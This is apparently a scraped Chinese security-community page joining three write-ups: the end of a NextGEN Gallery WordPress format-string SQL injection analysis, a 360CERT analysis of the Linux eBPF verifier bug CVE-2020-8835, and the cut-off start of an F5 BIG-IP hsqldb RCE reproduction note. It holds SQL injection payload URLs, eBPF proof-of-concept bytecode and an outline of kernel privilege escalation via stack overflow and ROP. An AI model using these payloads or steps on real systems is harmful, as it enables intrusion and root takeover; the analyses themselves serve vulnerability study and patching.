statement,这意味着SQL语句使用格式化字符串和输入值作为参数。这使我们得出结论:将用户的输入提供给格式化字符串从来不是一个好主意,因为它可能没有对字符串进行过滤,可能会包含有效的sprintf/printf指令。

这就是为什么这个方法,get_term_ids_for_tags()引起了我们的注意:

上面的代码可以在下面的路径中发现:

nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/package.module.nextgen_gallery_display.php

在这个源代码中,我们注意到“$container_ids”字符串是由tag输入创建的,并且它的值并没有经过适当的过滤。对于SQL注入,它是安全的,但是,它不能阻止任意格式化字符串指令/输入的插入,在WordPress数据库的$wpdb->prepare()方法下会引起问题。

$wpdb->prepare和sprintf

在prepare()方法的代码中,我们注意到原始SQL代码在执行前发生了一些变化,具体变化是:如果在语句中发现%s,会被替换成‘%s’。同样,我们看到在发生变化之后,它会被传递给vsprintf函数,这意味着我们注入的任何有效的格式化字符串将有可能被处理。从PHP的sprintf函数文档中我们知道[可能会发生参数交换](http://php.net/manual/en/function.sprintf.php),当没有适当过滤的输入数据添加到格式化字符串时,有可能导致类似于下面的一些问题:

1.恶意用户将下面的输入注入到格式化字符串/查询中:

2.生成的查询有可能类似于这样:

3.当传递给prepare()方法时,有可能会被修改为:

(%s将会变成‘%s’)。

4.于是,当由此产生的格式化字符串传递给vsprintf函数后,产生的SQL查询语句具有以下格式:

如上所示,这意味着我们保留了一个额外的‘符号,这打破了我们字符串的单引号序列,并会将我们生成的[any_text2]字符串变成SQL查询的一部分。

**利用方案**

在插件的源代码中,我们发现有两个地方的函数会创建“$container_ids”字符串,分别是:

1.当使用标签库的短码时。它需要一个特权认证用户来执行这个攻击。

2.当从一个“NextGEN Basic TagCloud”相册访问标签时,恶意访问者可以通过稍微修改相册的URL(网站中存在的相册),去发起攻击。

有了这些知识,一个未经授权的攻击者可以向SQL查询中添加额外的sprintf/printf指令,并利用$wpdb->prepare()的行为向执行的语句中添加攻击者控制的代码。

最终的攻击载荷(使用了TagCloud方法)类似于下面这样:

(http://target.url/2017/01/17/new-one/nggallery/tags/test%1$%s)) or 1=1#)

或者

(http://target.url/2017/01/17/new-one/nggallery/tags/test%1$%s)) or 1=2#)

**结论**

这是一个严重漏洞,如果你使用了该插件的一个有漏洞的版本,请尽可能快的对它进行升级。

**参考链接**

[https://arstechnica.com/security/2017/02/severe-vulnerability-in-wordpress-plugin-could-affect-1-million-sites/?utm_source=tuicool&utm_medium=referral](https://arstechnica.com/security/2017/02/severe-vulnerability-in-wordpress-plugin-could-affect-1-million-sites/?utm_source=tuicool&utm_medium=referral) | 社区文章 |

**作者:360CERT**

**原文链接:<https://mp.weixin.qq.com/s/XteBFMBI_j8R6uateNK_YQ>**

## 0x01 漏洞背景

2020年03月31日, 360CERT监测发现 ZDI 在 Pwn2Own 比赛上演示的 Linux 内核权限提升漏洞已经被 CVE 收录,CVE编号:

CVE-2020-8835。

该漏洞由@Manfred

Paul发现,漏洞是因为bpf验证程序没有正确计算一些特定操作的寄存器范围,导致寄存器边界计算不正确,进而引发越界读取和写入。该漏洞在Linux

Kernelcommit(581738a681b6)中引入。

2020年04月20日,360CERT对该漏洞进行了详细分析,并完成漏洞利用。

### 1.1 eBPF介绍

eBPF是extended Berkeley Packet

Filter的缩写。起初是用于捕获和过滤特定规则的网络数据包,现在也被用在防火墙,安全,内核调试与性能分析等领域。

eBPF程序的运行过程如下:在用户空间生产eBPF“字节码”,然后将“字节码”加载进内核中的“虚拟机”中,然后进行一些列检查,通过则能够在内核中执行这些“字节码”。类似Java与JVM虚拟机,但是这里的虚拟机是在内核中的。

**内核中的eBPF验证程序**

允许用户代码在内核中运行存在一定的危险性。因此,在加载每个eBPF程序之前,都要执行许多检查。

首先确保eBPF程序能正常终止,不包含任何可能导致内核锁定的循环。这是通过对程序的控制流图(CFG)进行深度优先搜索来实现的。包含无法访问的指令的eBPF程序,将无法加载。

第二需要内核验证器(verifier

),模拟eBPF程序的执行,模拟通过后才能正常加载。在执行每条指令之前和之后,都需要检查虚拟机状态,以确保寄存器和堆栈状态是有效的。禁止越界跳转,也禁止访问非法数据。

验证器不需要遍历程序中的每条路径,它足够聪明,可以知道程序的当前状态何时是已经检查过的状态的子集。由于所有先前的路径都必须有效(否则程序将无法加载),因此当前路径也必须有效。

这允许验证器“修剪”当前分支并跳过其仿真。

其次具有未初始化数据的寄存器无法读取;这样做会导致程序加载失败。

最后,验证器使用eBPF程序类型来限制可以从eBPF程序中调用哪些内核函数以及可以访问哪些数据结构。



bpf程序的执行流程如下图:

## 0x02 漏洞分析

为了更加精确地规定寄存器的访问范围,linux kernel 引入了`reg_bound_offset32`函数来获取范围,在调用jmp32之后执行。

如umax为`0x7fffffff`,`var_off为0xfffffffc`,取其并集算出的结果应为`0x7ffffffc`。

而漏洞点就在于引入的`reg_bound_offset32`函数,该函数计算的结果并不正确。 如执行以下代码:

5: R0_w=inv1 R1_w=inv(id=0) R10=fp0

5: (18) r2 = 0x4000000000

7: (18) r3 = 0x2000000000

9: (18) r4 = 0x400

11: (18) r5 = 0x200

13: (2d) if r1 > r2 goto pc+4

R0_w=inv1 R1_w=inv(id=0,umax_value=274877906944,var_off=(0x0; 0x7fffffffff)) R2_w=inv274877906944 R3_w=inv137438953472 R4_w=inv1024 R5_w=inv512 R10=fp0

14: R0_w=inv1 R1_w=inv(id=0,umax_value=274877906944,var_off=(0x0; 0x7fffffffff)) R2_w=inv274877906944 R3_w=inv137438953472 R4_w=inv1024 R5_w=inv512 R10=fp0

14: (ad) if r1 < r3 goto pc+3

R0_w=inv1 R1_w=inv(id=0,umin_value=137438953472,umax_value=274877906944,var_off=(0x0; 0x7fffffffff)) R2_w=inv274877906944 R3_w=inv137438953472 R4_w=inv1024 R5_w=inv512 R10=fp0

15: R0=inv1 R1=inv(id=0,umin_value=137438953472,umax_value=274877906944,var_off=(0x0; 0x7fffffffff)) R2=inv274877906944 R3=inv137438953472 R4=inv1024 R5=inv512 R10=fp0

15: (2e) if w1 > w4 goto pc+2

R0=inv1 R1=inv(id=0,umin_value=137438953472,umax_value=274877906944,var_off=(0x0; 0x7f00000000)) R2=inv274877906944 R3=inv137438953472 R4=inv1024 R5=inv512 R10=fp0

16: R0=inv1 R1=inv(id=0,umin_value=137438953472,umax_value=274877906944,var_off=(0x0; 0x7f00000000)) R2=inv274877906944 R3=inv137438953472 R4=inv1024 R5=inv512 R10=fp0

16: (ae) if w1 < w5 goto pc+1

R0=inv1 R1=inv(id=0,umin_value=137438953472,umax_value=274877906944,var_off=(0x0; 0x7f00000000)) R2=inv274877906944 R3=inv137438953472 R4=inv1024 R5=inv512 R10=fp0

64位下的范围为:

reg->umin_value = 0x2000000000

reg->umax_value = 0x4000000000

p->var_off.mask = 0x7fffffffff

而在32位下,寄存器的范围为`[0x200,

0x400]`,正常预期获得的`reg->var_off.mask`应为`0x7f000007ff`,或者不精确时为`0x7fffffffff`。但通过`__reg_bound_offset32`函数获取的结果如下:

reg->umin_value: 0x2000000000

reg->umax_value: 0x4000000000

reg->var_off.value: 0x0

reg->var_off.mask: 0x7f00000000

对于`reg->var_off.mask`的计算错误,有可能造成后续的判断或计算错误,使得bpf在验证时和实际运行时计算结果不同,最终导致信息泄露和权限提升。

### 2.1 poc分析

0: (b7) r0 = 808464432

1: (7f) r0 >>= r0

2: (14) w0 -= 808464432

3: (07) r0 += 808464432

4: (b7) r1 = 808464432

5: (de) if w1 s<= w0 goto pc+0

6: (07) r0 += -2144337872

7: (14) w0 -= -1607454672

8: (25) if r0 > 0x30303030 goto pc+0

9: (76) if w0 s>= 0x303030 goto pc+2

10: (05) goto pc-1

11: (05) goto pc-1

12: (95) exit

在bpf验证这段程序时,会通过`is_branch_taken`函数对跳转进行判断:

/* compute branch direction of the expression "if (reg opcode val) goto target;"

* and return:

* 1 - branch will be taken and "goto target" will be executed

* 0 - branch will not be taken and fall-through to next insn

* -1 - unknown. Example: "if (reg < 5)" is unknown when register value range [0,10]

*/

static int is_branch_taken(struct bpf_reg_state *reg, u64 val, u8 opcode,

bool is_jmp32)

通过调试,可以看到其中对于第9条指令(BPF_JSGE)的跳转如下:

是通过`reg->smin_value`和sval进行比较判断,由于var_off的计算错误,间接导致smin_value的结果错误,使得BPF_JSGE的跳转恒成立。

而在实际运行时`w0为-53688320`为负数,小于`0x00303030`,所以第9条指令`if w0 s>= 0x303030 goto

pc+2`不跳转,执行下一条执行,而下一条指令被填充了`dead_code(goto pc-1)`。

绿框表示下一条要执行的指令(rbx寄存器保存着当前执行指令在jumptable数组中的偏移,加0x8表示下一条指令)

而所谓的dead_code其实就是填充下一条指令为`BPF_JMP_IMM(BPF_JA, 0, 0, -1)`。

static void sanitize_dead_code(struct bpf_verifier_env *env)

{

struct bpf_insn_aux_data *aux_data = env->insn_aux_data;

struct bpf_insn trap = BPF_JMP_IMM(BPF_JA, 0, 0, -1);

struct bpf_insn *insn = env->prog->insnsi;

const int insn_cnt = env->prog->len;

int i;

for (i = 0; i < insn_cnt; i++) {

if (aux_data[i].seen)

continue;

memcpy(insn + i, &trap, sizeof(trap));

}

}

造成了死循环。

## 0x03 漏洞利用

要对该漏洞完成利用,需要考虑计算错误的`var_off.mask`在后续哪些操作中会造成影响,从而导致检查时和运行时不一致。

我们找到了`BPF_AND`操作:

kernel/bpf/verifier.c:4937

case BPF_AND:

if (src_known && dst_known) {

__mark_reg_known(dst_reg, dst_reg->var_off.value &

src_reg.var_off.value);

break;

}

/* We get our minimum from the var_off, since that's inherently

* bitwise. Our maximum is the minimum of the operands' maxima.

*/

dst_reg->var_off = tnum_and(dst_reg->var_off, src_reg.var_off);// ****

……

实际上的AND操作是在`tnum_and`中进行:

struct tnum tnum_and(struct tnum a, struct tnum b)

{

u64 alpha, beta, v;

alpha = a.value | a.mask;

beta = b.value | b.mask;

v = a.value & b.value;

return TNUM(v, alpha & beta & ~v);

}

该操作前的寄存器状态为:

$12 = {type = 0x1, {range = 0x0, map_ptr = 0x0, btf_id = 0x0, raw = 0x0}, off = 0x0, id = 0x0,

ref_obj_id = 0x0, var_off = {value = 0x0, mask = 0x7f00000000}, smin_value = 0x2000000000,

smax_value = 0x4000000000, umin_value = 0x2000000000, umax_value = 0x4000000000, parent = 0xffff88801f97ab40,

frameno = 0x0, subreg_def = 0x0, live = 0x0, precise = 0x1}

`tnum_and`操作后的状态为:

$16 = {type = 0x1, {range = 0x0, map_ptr = 0x0, btf_id = 0x0, raw = 0x0}, off = 0x0, id = 0x0,

ref_obj_id = 0x0, var_off = {value = 0x0, mask = 0x0}, smin_value = 0x2000000000, smax_value = 0x4000000000,

umin_value = 0x0, umax_value = 0xffffffff, parent = 0xffff88801f97ab40, frameno = 0x0, subreg_def = 0x0,

live = 0x4, precise = 0x1}

tnum_and操作导致`var_off.value=0`, `var_off.mask=0`。

之后调用 `__update_reg_bounds`函数时,导致`reg->smin_value=0`,`reg->smax_value=0`。

$48 = {type = 0x1, {range = 0x0, map_ptr = 0x0, btf_id = 0x0, raw = 0x0}, off = 0x0, id = 0x0,

ref_obj_id = 0x0, var_off = {value = 0x0, mask = 0x0}, smin_value = 0x0, smax_value = 0x0, umin_value = 0x0,

umax_value = 0x0, parent = 0xffff88801f97c340, frameno = 0x0, subreg_def = 0x0, live = 0x4, precise = 0x1}

这里相当于在检查时寄存器的值为0,而实际运行时寄存器是正常值。 进而绕过检查,可以对map指针进行加减操作,导致越界读写:

adjust_ptr_min_max_vals():

case PTR_TO_MAP_VALUE:

if (!env->allow_ptr_leaks && !known && (smin_val < 0) != (smax_val < 0)) {

verbose(env, "R%d has unknown scalar with mixed signed bounds, pointer arithmetic with it prohibited for !root\n",

off_reg == dst_reg ? dst : src);

return -EACCES;

}

其实这里的越界读写,bpf在执行完`do_check`后会调用`fixup_bpf_calls`,检查加减操作,并做了防止越界的patch:

if (insn->code == (BPF_ALU64 | BPF_ADD | BPF_X) ||

insn->code == (BPF_ALU64 | BPF_SUB | BPF_X)) {

const u8 code_add = BPF_ALU64 | BPF_ADD | BPF_X;

const u8 code_sub = BPF_ALU64 | BPF_SUB | BPF_X;

struct bpf_insn insn_buf[16];

struct bpf_insn *patch = &insn_buf[0];

bool issrc, isneg;

u32 off_reg;

aux = &env->insn_aux_data[i + delta];

if (!aux->alu_state ||

aux->alu_state == BPF_ALU_NON_POINTER)

continue;

isneg = aux->alu_state & BPF_ALU_NEG_VALUE;

issrc = (aux->alu_state & BPF_ALU_SANITIZE) ==

BPF_ALU_SANITIZE_SRC;

off_reg = issrc ? insn->src_reg : insn->dst_reg;

if (isneg)

*patch++ = BPF_ALU64_IMM(BPF_MUL, off_reg, -1);

*patch++ = BPF_MOV32_IMM(BPF_REG_AX, aux->alu_limit - 1);

*patch++ = BPF_ALU64_REG(BPF_SUB, BPF_REG_AX, off_reg);

*patch++ = BPF_ALU64_REG(BPF_OR, BPF_REG_AX, off_reg);

*patch++ = BPF_ALU64_IMM(BPF_NEG, BPF_REG_AX, 0);

*patch++ = BPF_ALU64_IMM(BPF_ARSH, BPF_REG_AX, 63);

上述代码的效果实际上是添加了以下指令,来对加减的寄存器范围作了限制,防止越界:

我们可以通过对指针进行不停累加,进而绕过该补丁。但我们在实际编写利用过程中,有数据的地址离map太远,累加次数过多,而bpf又限制指令的数量。

所以我们转而对栈指针进行越界读写,发现可以做到栈溢出。之后覆盖返回地址即可,但需要通过rop技术绕过smep、smap和kpti保护机制。

漏洞利用提权成功效果图:

## 0x04 时间线

**2020-03-19** ZDI 展示该漏洞攻击成果

**2020-03-30** CVE 收录该漏洞

**2020-03-31** 360CERT发布预警

**2020-04-21** 360CERT完成漏洞利用并发布漏洞分析报告

## 0x05 参考链接

1. <https://www.thezdi.com/blog/2020/3/19/pwn2own-2020-day-one-results>

2. <https://security-tracker.debian.org/tracker/CVE-2020-8835>

3. <https://people.canonical.com/~ubuntu-security/cve/2020/CVE-2020-8835.html>

4. <https://lore.kernel.org/bpf/[email protected]/T/>

* * * | 社区文章 |







**作者:Longofo@知道创宇404实验室**

**时间:2020年7月10日**

**English Version:<https://paper.seebug.org/1272/>**





F5 BIG-IP最近发生了一次比较严重的RCE漏洞,其中主要公开出来的入口就是tmsh与hsqldb方式,tmsh的利用与分析分析比较多了,如果复现过tmsh的利用,就应该知道这个地方利用有些鸡肋,后面不对tmsh进行分析,主要看下hsqldb的利用。hsqldb的利用[poc](https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902)已经公开,但是java

hsqldb的https导致一直无法复现,尝试了各种方式也没办法了,只好换其他思路,下面记录下复现与踩坑的过程。



#### 利用源码搭建一个hsqldb http servlet

如果调试过hsqldb,就应该知道hsqldb.jar的代码是无法下断点调试的,这是因为hsqldb中类的linenumber

table信息没有了,linenumber table只是用于调式用的,对于代码的正常运行没有任何影响。看下正常编译的类与hqldb类的lineumber

table区别:

使用`javap -verbose hsqlServlet.class`命令看下hsqldb中hsqlServlet.class类的详细信息:

Classfile /C:/Users/dell/Desktop/hsqlServlet.class

Last modified 2018-11-14; size 128 bytes

MD5 checksum 578c775f3dfccbf4e1e756a582e9f05c

public class hsqlServlet extends org.hsqldb.Servlet

minor version: 0

major version: 51

flags: ACC_PUBLIC, ACC_SUPER

Constant pool:

#1 = Methodref #3.#7 // org/hsqldb/Servlet."<init>":()V

#2 = Class #8 // hsqlServlet

#3 = Class #9 // org/hsqldb/Servlet

#4 = Utf8 <init>

#5 = Utf8 ()V

#6 = Utf8 Code

#7 = NameAndType #4:#5 // "<init>":()V

#8 = Utf8 hsqlServlet

#9 = Utf8 org/hsqldb/Servlet

{

public hsqlServlet();

descriptor: ()V

flags: ACC_PUBLIC

Code:

stack=1, locals=1, args_size=1

0: aload_0

1: invokespecial #1 // Method org/hsqldb/Servlet."<init>":()V

4: return

}

使用`javap -verbose Test.class`看下自己编译的类信息:

Classfile /C:/Users/dell/Desktop/Test.class

Last modified 2020-7-13; size 586 bytes

MD5 checksum eea80d1f399295a29f02f30a3764ff25

Compiled from "Test.java"

public class Test

minor version: 0

major version: 51

flags: ACC_PUBLIC, ACC_SUPER

Constant pool:

#1 = Methodref #7.#22 // java/lang/Object."<init>":()V

#2 = Fieldref #23.#24 // java/lang/System.out:Ljava/io/PrintStream;

#3 = String #25 // aaa

#4 = Methodref #26.#27 // java/io/PrintStream.println:(Ljava/lang/String;)V

#5 = String #19 // test

#6 = Class #28 // Test

#7 = Class #29 // java/lang/Object

#8 = Utf8 <init>

#9 = Utf8 ()V

#10 = Utf8 Code

#11 = Utf8 LineNumberTable

#12 = Utf8 LocalVariableTable

#13 = Utf8 this

#14 = Utf8 LTest;

#15 = Utf8 main

#16 = Utf8 ([Ljava/lang/String;)V

#17 = Utf8 args

#18 = Utf8 [Ljava/lang/String;

#19 = Utf8 test

#20 = Utf8 SourceFile

#21 = Utf8 Test.java

#22 = NameAndType #8:#9 // "<init>":()V

#23 = Class #30 // java/lang/System

#24 = NameAndType #31:#32 // out:Ljava/io/PrintStream;

#25 = Utf8 aaa

#26 = Class #33 // java/io/PrintStream

#27 = NameAndType #34:#35 // println:(Ljava/lang/String;)V

#28 = Utf8 Test

#29 = Utf8 java/lang/Object

#30 = Utf8 java/lang/System

#31 = Utf8 out

#32 = Utf8 Ljava/io/PrintStream;

#33 = Utf8 java/io/PrintStream

#34 = Utf8 println

#35 = Utf8 (Ljava/lang/String;)V

{

public Test();

descriptor: ()V

flags: ACC_PUBLIC

Code:

stack=1, locals=1, args_size=1

0: aload_0

1: invokespecial #1 // Method java/lang/Object."<init>":()V

4: return

LineNumberTable:

line 1: 0

LocalVariableTable:

Start Length Slot Name Signature

0 5 0 this LTest;

public static void main(java.lang.String[]);

descriptor: ([Ljava/lang/String;)V

flags: ACC_PUBLIC, ACC_STATIC

Code:

stack=2, locals=1, args_size=1

